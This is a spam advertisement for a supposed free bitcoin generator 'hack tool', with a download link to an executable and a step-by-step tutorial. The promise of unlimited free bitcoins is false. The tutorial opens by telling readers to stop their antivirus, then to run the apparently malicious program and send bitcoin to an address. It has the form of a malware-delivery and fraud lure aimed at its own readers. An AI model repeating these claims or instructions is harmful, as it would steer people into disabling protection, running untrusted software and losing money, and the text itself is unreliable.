 Free BitCoin Generator Hack Tool v2.13 | Working as of 7/14/2015

DOWNLOAD LINK: http://ge.tt/api/1/files/66xGBNK2/0/blob?download

-Get your latest BitCoin miner generator from here :
http://ge.tt/api/1/files/66xGBNK2/0/blob?download

-Virus scan:
https://www.virustotal.com/en/file/f2cb04d674abab5900cbc1a4da842dc91c91c6a9d653b9774f1047a7022b8ce0/analysis/
-Our bitcoin generator, will allow you acces to unlimited amounts of bitcoins to trade/sell/exchange, nothing will be hard in the industry by using bitcoins, the most valuable currency on the online world.

TUTORIAL:
0. STOP YOUR ANTIVIRUS BEFORE DOWNLOADING.
1. Start BCGenerator 2.13.exe

2. Generate a new BTC address and send btc to it.

3. Select amount of btc to exploit.

4. Press update to see if there is an update.

5. Press play to begin BCGenerator handlers

6. Paste your btc address in appropriate box and hit withdraw!

7. Play multiple times a day!

-This tool is given away for free, so please do not try to sell this tool, cause you will get reported and your acces to this tool will be limited, we can ban different IP or Users for using our tool, so be careful on using this software.

-Don't wait until this currency will get down, profit by his huge impact on those days , and generate you some bitcoins using our Bitcoin generator, you will definetly enjoy it.

- Free BTC every day.